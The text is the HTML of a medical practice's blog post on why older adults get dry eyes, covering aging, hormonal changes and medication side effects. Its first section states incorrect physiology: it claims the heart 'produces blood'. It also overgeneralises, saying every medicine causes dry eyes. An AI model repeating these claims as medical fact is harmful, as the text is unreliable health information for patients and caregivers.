			</style><link rel="icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-32x32.png" sizes="32x32"/><link rel="icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-180x180.png"/><meta name="msapplication-TileImage" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2018/07/cropped-GardenStateMedicalGroup_TREE1-270x270.png"/><style id="wp-custom-css">
			html, body {
  overflow-x: hidden !important;
	-webkit-tap-highlight-color: transparent !important;
}

* {
	outline: none !important;
}

a:focus,
.focus a {
	outline: none !important;
}		</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/></head><body 7 class="wp-singular post-template-default single single-post postid-5780 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5688 elementor-page-5318"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGWCZQ5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" type="text/javascript" src="https://cdn.seoplatform.io/injector.js?websiteId=26963"></script><div data-elementor-type="single" data-elementor-id="5318" class="elementor elementor-5318 elementor-location-single post-5780 post type-post status-publish format-standard has-post-thumbnail hentry category-primary-care-doctors" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-8a7e59c elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="8a7e59c" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a21485" data-id="5a21485" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-afd56d0 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="afd56d0" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27b2fe9" data-id="27b2fe9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-68b043c elementor-widget elementor-widget-image" data-id="68b043c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://gardenstatemedicalgroup.com/"><img width="300" height="140" src="https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png" class="attachment-large size-large wp-image-5118" alt="Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care."/></a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-902177b" data-id="902177b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bf2568a elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="bf2568a" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><a class="elementor-icon elementor-animation-grow-rotate" href="tel:2014532800"><i aria-hidden="true" class="fas fa-phone-alt"></i></a></div></div></div><div class="elementor-element elementor-element-1277b55 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1277b55" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right"><ul id="menu-1-1277b55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3142"><a class="elementor-item">ABOUT US</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://gardenstatemedicalgroup.com/our-philosophy/" class="elementor-sub-item">OUR PHILOSOPHY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://gardenstatemedicalgroup.com/faqs/" class="elementor-sub-item">FAQ&rsquo;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://gardenstatemedicalgroup.com/join-our-group/" class="elementor-sub-item">JOIN OUR GROUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3143"><a class="elementor-item">PROVIDERS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://gardenstatemedicalgroup.com/kamalesh-shah/" class="elementor-sub-item">KAMALESH SHAH, MD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://gardenstatemedicalgroup.com/tanmay-gosalia/" class="elementor-sub-item">TANMAY GOSALIA, DO</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a href="https://gardenstatemedicalgroup.com/programs/" class="elementor-item">PROGRAMS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://gardenstatemedicalgroup.com/chronic-care-management/" class="elementor-sub-item">CHRONIC CARE MANAGEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://gardenstatemedicalgroup.com/bone-health-and-vitality-program/" class="elementor-sub-item">BONE HEALTH AND VITALITY PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://gardenstatemedicalgroup.com/lung-health-program/" class="elementor-sub-item">LUNG HEALTH PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://gardenstatemedicalgroup.com/diabetes-prevention-and-education-program/" class="elementor-sub-item">DIABETES PREVENTION AND EDUCATION PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://gardenstatemedicalgroup.com/memory-and-cognition-care-program/" class="elementor-sub-item">MEMORY AND COGNITION CARE</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3144"><a class="elementor-item">SPECIALITIES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3861"><a href="https://gardenstatemedicalgroup.com/primary-care/" class="elementor-sub-item">PRIMARY CARE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3863"><a href="https://gardenstatemedicalgroup.com/radiology-2/" class="elementor-sub-item">RADIOLOGY</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3145"><a href="https://gardenstatemedicalgroup.com/diagnostic-procedures/" class="elementor-item">DIAGNOSTIC PROCEDURES</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5080"><a href="https://gardenstatemedicalgroup.com/blog" class="elementor-item">BLOG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148"><a href="https://gardenstatemedicalgroup.com/contact-us/" class="elementor-item">CONTACT US</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-1277b55" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3142"><a class="elementor-item" tabindex="-1">ABOUT US</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://gardenstatemedicalgroup.com/our-philosophy/" class="elementor-sub-item" tabindex="-1">OUR PHILOSOPHY</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://gardenstatemedicalgroup.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQ&rsquo;s</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://gardenstatemedicalgroup.com/join-our-group/" class="elementor-sub-item" tabindex="-1">JOIN OUR GROUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3143"><a class="elementor-item" tabindex="-1">PROVIDERS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136"><a href="https://gardenstatemedicalgroup.com/kamalesh-shah/" class="elementor-sub-item" tabindex="-1">KAMALESH SHAH, MD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://gardenstatemedicalgroup.com/tanmay-gosalia/" class="elementor-sub-item" tabindex="-1">TANMAY GOSALIA, DO</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a href="https://gardenstatemedicalgroup.com/programs/" class="elementor-item" tabindex="-1">PROGRAMS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://gardenstatemedicalgroup.com/chronic-care-management/" class="elementor-sub-item" tabindex="-1">CHRONIC CARE MANAGEMENT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://gardenstatemedicalgroup.com/bone-health-and-vitality-program/" class="elementor-sub-item" tabindex="-1">BONE HEALTH AND VITALITY PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://gardenstatemedicalgroup.com/lung-health-program/" class="elementor-sub-item" tabindex="-1">LUNG HEALTH PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://gardenstatemedicalgroup.com/diabetes-prevention-and-education-program/" class="elementor-sub-item" tabindex="-1">DIABETES PREVENTION AND EDUCATION PROGRAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://gardenstatemedicalgroup.com/memory-and-cognition-care-program/" class="elementor-sub-item" tabindex="-1">MEMORY AND COGNITION CARE</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3144"><a class="elementor-item" tabindex="-1">SPECIALITIES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3861"><a href="https://gardenstatemedicalgroup.com/primary-care/" class="elementor-sub-item" tabindex="-1">PRIMARY CARE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3863"><a href="https://gardenstatemedicalgroup.com/radiology-2/" class="elementor-sub-item" tabindex="-1">RADIOLOGY</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3145"><a href="https://gardenstatemedicalgroup.com/diagnostic-procedures/" class="elementor-item" tabindex="-1">DIAGNOSTIC PROCEDURES</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5080"><a href="https://gardenstatemedicalgroup.com/blog" class="elementor-item" tabindex="-1">BLOG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3148"><a href="https://gardenstatemedicalgroup.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT US</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-29b98f6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="29b98f6" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-efb5dd7" data-id="efb5dd7" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2f21b9d elementor-invisible elementor-widget elementor-widget-heading" data-id="2f21b9d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">3 Reasons Elders Get Dry Eyes &ndash; What to Know</h1></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-3474e7e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3474e7e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d29f439" data-id="d29f439" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7570ff6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7570ff6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc4a5c2" data-id="cc4a5c2" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-a48d363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48d363" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cfaf0b7 animated-fast elementor-invisible" data-id="cfaf0b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d66dc1c elementor-widget elementor-widget-theme-post-content" data-id="d66dc1c" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">Dry eye is just one of the common conditions that about five million elders ages 50 and above in America experiences. If you&rsquo;ve been continually experiencing itchiness, redness, excess watering, or burning in your eyes, it is probably because your eyes are dry.</span></p><p><span style="font-weight: 400;">While relatively common, dry eye can lead to a severe eye problem if not treated early and properly. If you are an elderly or taking care of an elderly family member, you must understand what causes this dry eye. In doing so, you will learn how to prevent or treat such conditions.</span></p><p><span style="font-weight: 400;">Consulting a primary doctor is still the best measure when dealing with any common diseases or ailments. To give you a general idea, here are some reasons most elders often experience dryness on their eyes:</span></p><p>&nbsp;</p><h2><b>1. It is part of aging</b></h2><p>&nbsp;</p><p><span style="font-weight: 400;">It is common for elders to develop lower heart rates and heart inflammation as they age. Both of these conditions can affect the heart&rsquo;s ability to produce blood. Since your body organs function with blood, a decrease in blood flow can significantly affect how they work. Like any other body organs, your eyes can get affected as well, which is why you may experience dryness in your eyes.</span></p><p><span style="font-weight: 400;">Another possible reason is that there is a slow production of water, oil, and mucous in elderly people. These bodily components make up your tears, and a decrease in tear production can cause dryness in your eyes as well.</span></p><p>&nbsp;</p><h2><b>2. Changes in hormones</b></h2><p>&nbsp;</p><p><span style="font-weight: 400;">Both men and women experience changes in hormones, meaning both will most likely experience dry eyes. Eyelid gland is one area that can get affected when there&rsquo;s a change in hormones. These glands produce meibum, which keeps your eyes moist. If there is a decrease in meibum, your eyes will most likely get dry.</span></p><p><span style="font-weight: 400;">Both elderly men and women can experience dry eyes. However, it is more prevalent in women, especially when they started going through the menopausal stage at the age of 50. On the other hand, men who experience dry eyes are most likely those who take anti-androgen medications, according to Dr. Massaro-Giordano of Penn Dry Eye &amp; Ocular Surface Center.</span></p><p>&nbsp;</p><h2><b>3. It is one of the side effects of medications</b></h2><p>&nbsp;</p><p><span style="font-weight: 400;">Since elders are prone to many age-related ailments, they take various types of medications. Any medicines, in whichever form, have side effects, including dry eyes. Drugs, such as antidepressants, sleeping pills, pain relievers, and muscle relaxants, reduce blood flow and block nerve impulses, to name a few. All of these can directly contribute to the dryness of the eyes.</span></p><h2><b>Conclusion</b></h2><p><span style="font-weight: 400;">Dry eye is common in elderly people, but not just because it is common, meaning you should not pay attention to it. Having dry eyes can affect not only one&rsquo;s health but their lifestyle as well. Using a humidifier in your home or treating it with eye drops are good preventive measures. However, consulting a primary doctor is still the best action that you should make.</span></p><p><span style="font-weight: 400;">If you are an elderly or taking care of an elderly person looking for a </span><a href="https://gardenstatemedicalgroup.com/"><span style="font-weight: 400;">primary care doctor</span></a><span style="font-weight: 400;">in North Bergen, NJ, schedule an appointment with us today, and we will be glad to accommodate you.</span></p></div></div><div class="elementor-element elementor-element-369acec elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="369acec" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid" role="list"><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"><span class="elementor-share-btn__icon"><i class="fab fa-facebook" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"><span class="elementor-share-btn__icon"><i class="fab fa-twitter" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"><span class="elementor-share-btn__icon"><i class="fab fa-linkedin" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"><span class="elementor-share-btn__icon"><i class="fab fa-pinterest" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit"><span class="elementor-share-btn__icon"><i class="fab fa-reddit" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_skype" role="button" tabindex="0" aria-label="Share on skype"><span class="elementor-share-btn__icon"><i class="fab fa-skype" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp"><span class="elementor-share-btn__icon"><i class="fab fa-whatsapp" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram"><span class="elementor-share-btn__icon"><i class="fab fa-telegram" aria-hidden="true"></i></span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email"><span class="elementor-share-btn__icon"><i class="fas fa-envelope" aria-hidden="true"></i></span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-eb17b91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb17b91" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b2c6f5" data-id="8b2c6f5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e31be1c elementor-widget elementor-widget-post-navigation" data-id="e31be1c" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link"><a href="https://gardenstatemedicalgroup.com/a-guide-to-monitoring-your-blood-pressure-during-isolation/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">A Guide to Monitoring Your Blood Pressure during Isolation</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link"><a href="https://gardenstatemedicalgroup.com/5-reasons-why-you-should-consult-with-a-cardiologist-today/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">5 Reasons Why You Should Consult With a Cardiologist Today</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4fd1bb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fd1bb3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a50500" data-id="0a50500" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c4808f elementor-widget elementor-widget-template" data-id="3c4808f" data-element_type="widget" data-widget_type="template.default"><div class="elementor-widget-container"><div class="elementor-template"><div data-elementor-type="section" data-elementor-id="5136" class="elementor elementor-5136 elementor-location-single" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-92dee1e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="92dee1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a673d" data-id="81a673d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-2bd5887 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bd5887" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77865db" data-id="77865db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d551ef1 animated-fast elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="d551ef1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</h2></div></div><div class="elementor-element elementor-element-a2a8840 elementor-button-align-center elementor-mobile-button-align-center elementor-invisible elementor-widget elementor-widget-form" data-id="a2a8840" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter"><input type="hidden" name="post_id" value="5136"/><input type="hidden" name="form_id" value="a2a8840"/><input type="hidden" name="referer_title" value="3 Reasons Elders Get Dry Eyes - What to Know - Garden State Medical Group"/><input type="hidden" name="queried_id" value="5780"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-75 elementor-sm-100 elementor-field-required"><input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Type your email address" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-sm-100"><button class="elementor-button elementor-size-md" type="submit"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">SUBSCRIBE</span></span></button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-0610c2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0610c2e" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8ebd69" data-id="e8ebd69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-876046d elementor-widget elementor-widget-image" data-id="876046d" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://gardenstatemedicalgroup.com/"><img width="300" height="140" src="https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png" class="attachment-large size-large wp-image-5118" alt="Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care."/></a></div></div><div class="elementor-element elementor-element-c2d2235 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c2d2235" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-rotate elementor-repeater-item-8d901bc" href="https://www.facebook.com/gsmedgroup/" target="_blank"><span class="elementor-screen-only">Facebook-f</span><i aria-hidden="true" class="fab fa-facebook-f"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-rotate elementor-repeater-item-cb0ae64" href="https://www.instagram.com/gardenstatemedical/" target="_blank"><span class="elementor-screen-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram"></i></a></span><span class="elementor-grid-item" role="listitem"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-rotate elementor-repeater-item-7fbc99e" href="https://twitter.com/gsmedicalgroup" target="_blank"><span class="elementor-screen-only">Twitter</span><i aria-hidden="true" class="fab fa-twitter"></i></a></span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f2f7a1" data-id="4f2f7a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-646721d elementor-widget elementor-widget-heading" data-id="646721d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title elementor-size-default">Locations</span></div></div><div class="elementor-element elementor-element-ef95b78 elementor-widget__width-initial elementor-widget elementor-widget-spacer" data-id="ef95b78" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-feb404e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="feb404e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"><a href="tel:2014532800"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-map-marker-alt"></i></span><span class="elementor-icon-list-text">North Bergen |  201-453-2800</span></a></li></ul></div></div><div class="elementor-element elementor-element-717fa6c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="717fa6c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul 